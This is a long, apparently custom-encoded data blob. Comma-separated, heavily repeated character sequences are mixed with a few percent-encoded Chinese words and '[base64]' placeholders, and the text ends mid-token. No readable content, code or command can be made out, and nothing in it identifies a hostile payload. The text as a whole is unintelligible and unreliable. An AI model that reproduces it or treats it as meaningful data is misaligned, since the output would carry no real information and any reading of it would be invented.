a5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59av